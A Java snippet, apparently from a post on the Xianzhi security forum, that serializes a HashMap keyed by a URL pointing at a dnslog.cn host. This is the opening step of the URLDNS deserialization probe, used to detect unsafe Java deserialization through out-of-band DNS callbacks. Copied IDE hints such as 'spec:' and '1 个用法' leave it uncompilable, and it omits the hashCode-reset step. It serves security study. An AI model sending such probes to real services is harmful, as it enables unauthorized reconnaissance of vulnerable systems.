 package mytest;
import java.io.FileOutputStream;
import java.io.ObjectOutputStream;
import java.net.MalformedURLException;
import java.net.URL;
import java.util.HashMap;
public class DnsTest {
public static void main(String[] args) throws Exception {
HashMap<URL,Integer> hashMap=new HashMap<URL, Integer>();
URL url=new URL( spec: "http://wl4ao3.dnslog.cn");
hashMap.put(url,22);
Serialize(hashMap);
}
1 个用法
public static void Serialize(Object obj) throws Exception {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "ser.txt"));
oos.writeObject(obj);
oos.close();
}
}
先知社区